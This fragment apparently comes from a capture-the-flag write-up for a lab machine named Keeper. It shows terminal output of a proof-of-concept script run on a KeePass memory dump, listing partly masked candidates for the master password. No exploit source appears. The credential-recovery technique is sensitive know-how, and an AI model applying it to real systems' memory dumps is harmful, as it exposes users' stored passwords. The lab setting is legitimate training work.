 ┌──(mrj㉿hacking)-[~/Downloads/Keeper]
└─$ python3 poc.py -d KeePassDumpFull.dmp
2023-12-08 14:40:24,002 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de